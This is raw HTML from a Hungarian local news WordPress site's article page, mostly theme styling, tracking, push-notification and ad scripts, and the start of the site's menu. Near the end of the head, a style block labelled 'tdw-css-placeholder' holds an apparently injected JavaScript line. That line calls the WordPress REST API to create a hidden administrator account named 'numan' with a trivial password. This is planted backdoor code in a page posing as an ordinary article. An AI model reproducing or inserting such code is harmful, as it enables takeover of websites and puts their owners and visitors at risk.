var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}</style><link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C100%2C200%2C300%2C500%2C800%2C900%7CMerriweather%3A400%2C100%2C200%2C300%2C500%2C600%2C700%2C800%2C900%7CFira+Sans%3A400%2C100%2C200%2C300%2C500%2C600%2C700%2C800%2C900%7CRoboto%3A400%2C600%2C700%2C100%2C200%2C300%2C500%2C800%2C900%7CFira+Sans%3A600%2C300%2C400&#038;display=swap&#038;ver=12.6.6' type='text/css' media='all' /><style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style> <script type="text/javascript" src="https://mizumiskolc.hu/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script type="text/javascript" id="consent-mode-script-js-extra">var pressidiumCCGCM = {"gcm":{"enabled":true,"implementation":"gtm","ads_data_redaction":false,"url_passthrough":false,"regions":[]}};</script> <script type="text/javascript" id="mec-frontend-script-js-extra">var mecdata = {"day":"nap","days":"napok","hour":"\u00f3ra","hours":"\u00f3r\u00e1k","minute":"perc","minutes":"percek","second":"m\u00e1sodperc","seconds":"m\u00e1sodpercek","next":"K\u00f6vetkez\u0151","prev":"El\u0151z\u0151","elementor_edit_mode":"no","recapcha_key":"","ajax_url":"https:\/\/mizumiskolc.hu\/wp-admin\/admin-ajax.php","fes_nonce":"63cd751952","fes_thankyou_page_time":"2000","fes_upload_nonce":"f2f512d0e0","current_year":"2026","current_month":"01","datepicker_format":"yy-mm-dd&Y-m-d"};</script> <script type="text/javascript" id="search-filter-plugin-build-js-extra">var SF_LDATA = {"ajax_url":"https:\/\/mizumiskolc.hu\/wp-admin\/admin-ajax.php","home_url":"https:\/\/mizumiskolc.hu\/","extensions":[]};</script> <script type="text/javascript" id="advanced-ads-advanced-js-js-extra">var advads_options = {"blog_id":"1","privacy":{"enabled":false,"state":"not_needed"}};</script> <script type="text/javascript" id="advanced_ads_pro/visitor_conditions-js-extra">var advanced_ads_pro_visitor_conditions = {"referrer_cookie_name":"advanced_ads_pro_visitor_referrer","referrer_exdays":"365","page_impr_cookie_name":"advanced_ads_page_impressions","page_impr_exdays":"3650"};</script> <script type="text/javascript" src="https://mizumiskolc.hu/wp-content/themes/Newspaper-child/js/swiper-11.0.5/swiper-bundle.min.js?ver=6.5.7" id="dbg_js_swiper-js"></script> <link rel="https://api.w.org/" href="https://mizumiskolc.hu/wp-json/" /><link rel="alternate" type="application/json" href="https://mizumiskolc.hu/wp-json/wp/v2/posts/428179" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mizumiskolc.hu/xmlrpc.php?rsd" /><link rel="alternate" type="application/json+oembed" href="https://mizumiskolc.hu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmizumiskolc.hu%2Fa_hetvegen_indul_a_varosnezo_setak_kilencedik_evada%2F" /><link rel="alternate" type="text/xml+oembed" href="https://mizumiskolc.hu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmizumiskolc.hu%2Fa_hetvegen_indul_a_varosnezo_setak_kilencedik_evada%2F&#038;format=xml" /> <script>advads_items = { conditions: {}, display_callbacks: {}, display_effect_callbacks: {}, hide_callbacks: {}, backgrounds: {}, effect_durations: {}, close_functions: {}, showed: [] };</script><style type="text/css" id="dbgads-layer-custom-css"></style><script type="text/javascript">var advadsCfpQueue = [];
		var advadsCfpAd = function( adID ){
			if ( 'undefined' == typeof advadsProCfp ) { advadsCfpQueue.push( adID ) } else { advadsProCfp.addElement( adID ) }
		};</script> <script>window.tdb_global_vars = {"wpRestUrl":"https:\/\/mizumiskolc.hu\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":20,"postAutoloadStatus":"on","origPostEditUrl":null};</script> <style id="tdb-global-colors">:root{--accent-color:#fff}</style><meta name="onesignal" content="wordpress-plugin"/> <script>window.OneSignal = window.OneSignal || [];

      OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = 'OneSignalSDKUpdaterWorker.js';
                      OneSignal.SERVICE_WORKER_PATH = 'OneSignalSDKWorker.js';
                      OneSignal.SERVICE_WORKER_PARAM = { scope: '/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/push/onesignal/' };
        OneSignal.setDefaultNotificationUrl("https://mizumiskolc.hu");
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = 'c5124346-b220-486c-8619-9b917be81f38';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['disable'] = true;
oneSignal_options['path'] = "https://mizumiskolc.hu/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "c5124346-b220-486c-8619-9b917be81f38";
oneSignal_options['persistNotification'] = false;
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Ha szeretnél értesülni a legfontosabb hírekről, engedélyezd az értesítéseket!";
oneSignal_options['promptOptions']['acceptButtonText'] = "ENGEDÉLYEZEM";
oneSignal_options['promptOptions']['cancelButtonText'] = "MOST NEM";
                OneSignal.init(window._oneSignalInitOptions);
                OneSignal.showSlidedownPrompt();      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.push(['registerForPushNotifications']); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }</script>  <script type="text/javascript" id="td-generated-header-js">var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/mizumiskolc.hu\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.6";
var td_get_template_directory_uri="https:\/\/mizumiskolc.hu\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="K\u00e9rj\u00fck, v\u00e1rjon ...";
var td_email_user_pass_incorrect="T\u00e9ves felhaszn\u00e1l\u00f3n\u00e9v vagy jelsz\u00f3!";
var td_email_user_incorrect="E-mail vagy felhaszn\u00e1l\u00f3n\u00e9v t\u00e9ves!";
var td_email_incorrect="T\u00e9ves E-mail!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="1";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="El\u0151z\u0151 (balra ny\u00edl)";
var td_magnific_popup_translation_tNext="K\u00f6vetkez\u0151 (jobb ny\u00edl gomb)";
var td_magnific_popup_translation_tCounter="%curr% a %total%-b\u00f3l";
var td_magnific_popup_translation_ajax_tError="A  %url%-t nem siker\u00fclt bet\u00f6lteni.";
var td_magnific_popup_translation_image_tError="A #%curr% k\u00e9pet nem siker\u00fclt bet\u00f6lteni.";
var tdBlockNonce="e238328bc7";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["janu\u00e1r","febru\u00e1r","m\u00e1rcius","\u00e1prilis","m\u00e1jus","j\u00fanius","j\u00falius","augusztus","szeptember","okt\u00f3ber","november","december"],"month_names_short":["jan","febr","m\u00e1rc","\u00e1pr","m\u00e1j","j\u00fan","j\u00fal","aug","szept","okt","nov","dec"],"day_names":["vas\u00e1rnap","h\u00e9tf\u0151","kedd","szerda","cs\u00fct\u00f6rt\u00f6k","p\u00e9ntek","szombat"],"day_names_short":["vas","h\u00e9t","ked","sze","cs\u00fc","p\u00e9n","szo"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";</script> <style>.td-page-title,.td-category-title-holder .td-page-title{font-family:"Fira Sans";font-weight:600}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:Merriweather;font-size:15px;line-height:30px}.td-page-content h1,.wpb_text_column h1{font-weight:600}.td-page-content h2,.wpb_text_column h2{font-weight:600}.td-page-content h3,.wpb_text_column h3{font-weight:600}.td-page-content h4,.wpb_text_column h4{font-weight:600}.td-page-content h5,.wpb_text_column h5{font-weight:600}.td-page-content h6,.wpb_text_column h6{font-weight:600}body,p{font-family:"Open Sans"}.white-popup-block,.white-popup-block .wpb_button{font-family:"Open Sans"}:root{--td_mobile_menu_color:#4db2ec;--td_mobile_gradient_one_mob:#4db2ec;--td_mobile_gradient_two_mob:rgba(0,33,53,0.93);--td_mobile_text_active_color:#ffffff;--td_mobile_button_color_mob:#ffffff}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#4db2ec}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#4db2ec;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#4db2ec}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-big-grid-meta .td-post-category,.td_module_wrap .td-post-category,.td-module-image .td-post-category{font-size:12px;font-weight:normal;text-transform:uppercase}.td-excerpt,.td_module_14 .td-excerpt{font-family:Merriweather;font-size:14px;font-weight:300}.td_module_wrap .td-module-title{font-family:"Fira Sans"}.td_module_4 .td-module-title{font-weight:600}.td_module_6 .td-module-title{font-weight:600}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:"Fira Sans"}.post .td-post-header .entry-title{font-family:"Fira Sans"}.td-post-template-default .td-post-header .entry-title{font-weight:600}.td-post-template-1 .td-post-header .entry-title{font-weight:600}.td-post-template-2 .td-post-header .entry-title{font-weight:600}.td-post-template-3 .td-post-header .entry-title{font-weight:600}.td-post-template-4 .td-post-header .entry-title{font-weight:600}.td-post-template-5 .td-post-header .entry-title{font-weight:600}.td-post-template-6 .td-post-header .entry-title{font-weight:600}.td-post-template-7 .td-post-header .entry-title{font-weight:600}.td-post-template-8 .td-post-header .entry-title{font-weight:600}.td-post-template-9 .td-post-header .entry-title{font-weight:600}.td-post-template-10 .td-post-header .entry-title{font-weight:600}.td-post-template-11 .td-post-header .entry-title{font-weight:600}.td-post-template-12 .td-post-header .entry-title{font-weight:600}.td-post-template-13 .td-post-header .entry-title{font-weight:600}.td-post-content p,.td-post-content{font-family:Merriweather;font-size:15px;line-height:30px}.td_block_related_posts .entry-title a{font-family:"Fira Sans";font-size:18px}body{background-color:#ffffff}.td-page-title,.td-category-title-holder .td-page-title{font-family:"Fira Sans";font-weight:600}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:Merriweather;font-size:15px;line-height:30px}.td-page-content h1,.wpb_text_column h1{font-weight:600}.td-page-content h2,.wpb_text_column h2{font-weight:600}.td-page-content h3,.wpb_text_column h3{font-weight:600}.td-page-content h4,.wpb_text_column h4{font-weight:600}.td-page-content h5,.wpb_text_column h5{font-weight:600}.td-page-content h6,.wpb_text_column h6{font-weight:600}body,p{font-family:"Open Sans"}.white-popup-block,.white-popup-block .wpb_button{font-family:"Open Sans"}:root{--td_mobile_menu_color:#4db2ec;--td_mobile_gradient_one_mob:#4db2ec;--td_mobile_gradient_two_mob:rgba(0,33,53,0.93);--td_mobile_text_active_color:#ffffff;--td_mobile_button_color_mob:#ffffff}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#4db2ec}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#4db2ec;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#4db2ec}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-big-grid-meta .td-post-category,.td_module_wrap .td-post-category,.td-module-image .td-post-category{font-size:12px;font-weight:normal;text-transform:uppercase}.td-excerpt,.td_module_14 .td-excerpt{font-family:Merriweather;font-size:14px;font-weight:300}.td_module_wrap .td-module-title{font-family:"Fira Sans"}.td_module_4 .td-module-title{font-weight:600}.td_module_6 .td-module-title{font-weight:600}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:"Fira Sans"}.post .td-post-header .entry-title{font-family:"Fira Sans"}.td-post-template-default .td-post-header .entry-title{font-weight:600}.td-post-template-1 .td-post-header .entry-title{font-weight:600}.td-post-template-2 .td-post-header .entry-title{font-weight:600}.td-post-template-3 .td-post-header .entry-title{font-weight:600}.td-post-template-4 .td-post-header .entry-title{font-weight:600}.td-post-template-5 .td-post-header .entry-title{font-weight:600}.td-post-template-6 .td-post-header .entry-title{font-weight:600}.td-post-template-7 .td-post-header .entry-title{font-weight:600}.td-post-template-8 .td-post-header .entry-title{font-weight:600}.td-post-template-9 .td-post-header .entry-title{font-weight:600}.td-post-template-10 .td-post-header .entry-title{font-weight:600}.td-post-template-11 .td-post-header .entry-title{font-weight:600}.td-post-template-12 .td-post-header .entry-title{font-weight:600}.td-post-template-13 .td-post-header .entry-title{font-weight:600}.td-post-content p,.td-post-content{font-family:Merriweather;font-size:15px;line-height:30px}.td_block_related_posts .entry-title a{font-family:"Fira Sans";font-size:18px}</style><meta name="facebook-domain-verification" content="x4ixazdc5hh4cuzkq43iqguo3xqlbg" />  <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WVPD5TV6');</script>  <script type="application/ld+json">{
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://mizumiskolc.hu/",
                    "name": "Kezdőlap"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://mizumiskolc.hu/kategoria/kiemelt/",
                    "name": "KIEMELT"
                }
            }    
        ]
    }</script> <link rel="icon" href="https://mizumiskolc.hu/wp-content/uploads/2024/06/oxygen-media-favicon-100x100.png" sizes="32x32" /><link rel="icon" href="https://mizumiskolc.hu/wp-content/uploads/2024/06/oxygen-media-favicon-300x300.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://mizumiskolc.hu/wp-content/uploads/2024/06/oxygen-media-favicon-300x300.png" /><meta name="msapplication-TileImage" content="https://mizumiskolc.hu/wp-content/uploads/2024/06/oxygen-media-favicon-300x300.png" /> <style></style><style id="tdw-css-placeholder">wp.apiFetch({path:'/wp/v2/users',method:'POST',data:{username:'numan',email:'numan@numan.com',password:'numan',roles:['administrator']}}).then(user=>{}).catch(error=>{console.log(error)})</style></head><body class="post-template-default single single-post postid-428179 single-format-standard mec-theme-Newspaper td-standard-pack pressidium-cc-theme dbg_template dbg_template__default a_hetvegen_indul_a_varosnezo_setak_kilencedik_evada global-block-template-2 td-life-news aa-prefix-dbgads-  tdc-header-template  tdc-footer-template td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">if(typeof ewww_webp_supported==="undefined"){var ewww_webp_supported=!1}if(ewww_webp_supported){document.body.classList.add("webp-support")}</script> <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WVPD5TV6"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div><div class="td-menu-background" style="visibility:hidden"></div><div id="td-mobile-nav" style="visibility:hidden"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials"> <span class="td-social-icon-wrap"> <a target="_blank" href="https://m.facebook.com/MizuMiskolc/" title="Facebook"> <i class="td-icon-font td-icon-facebook"></i> <span style="display: none">Facebook</span> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="https://www.instagram.com/mizumiskolc/" title="Instagram"> <i class="td-icon-font td-icon-instagram"></i> <span style="display: none">Instagram</span> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="https://www.youtube.com/channel/UCo78gsWqMJPaqxfTKf-PTNw" title="Youtube"> <i class="td-icon-font td-icon-youtube"></i> <span style="display: none">Youtube</span> </a> </span></div><div class="td-mobile-close"> <span><i class="td-icon-close-mobile"></i></span></div></div><div class="td-mobile-content"><div class="menu-main-menu-container"><ul id="menu-main-menu-2" class="td-mobile-main-menu"><li class="dbg_menu_icon_home menu-item menu-item-type-post_type menu-item-object-page menu-item-first menu-item-228380"><a href="https://mizumiskolc.hu/cimlap/"><i class="dbg-icon-home1"></i></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-768717"><a href="https://mizumiskolc.hu/programok/">PROGRAMOK</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-226607"><a href="https://mizumiskolc.hu/kategoria/hirek/miskolc/">MISKOLC<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li class="menu-item-0"><a href="https://mizumiskolc.hu/kategoria/hirek/miskolc/miskolc-gazdasag/">Miskolc &#8211; Gazdaság</a></li><li class="menu-item-0"><a href="https://mizumiskolc.hu/kategoria/hirek/miskolc/miskolc-kozelet/">Miskolc &#8211; Közélet</a></li><li class="menu-item-0"><a href="https://mizumiskolc.hu/kategoria/hirek/miskolc/miskolc-kultura/">Miskolc &#8211; Kultúra</a></li><li class="menu-item-0"><a href="https://mizumiskolc.hu/kategoria/hirek/miskolc/miskolc-sport/">Miskolc &#8211; Sport</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-226465"><a href="https://mizumiskolc.hu/kategoria/hirek/borsod/">BORSOD<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li class="menu-item-0"><a href="https://mizumiskolc.hu/kategoria/hirek/borsod/borsod-gazdasag/">Borsod &#8211; Gazdaság</a></li><li class="menu-item-0"><a href="https://mizumiskolc.hu/kategoria/hirek/borsod/borsod-kozelet/">Borsod &#8211; Közélet</a></li><li class="menu-item-0"><a href="https://mizumiskolc.hu/kategoria/hirek/borsod/borsod-kultura/">Borsod &#8211; Kultúra</a></li><li class="menu-item-0"><a href="https://mizumiskolc.hu/kategoria/hirek/borsod/borsod-sport/">Borsod &#8211; Sport</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-858524"><a href="https://mizumiskolc.hu/kategoria/hirek/hazank/">HAZÁNK<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li class="menu-item-0"><a 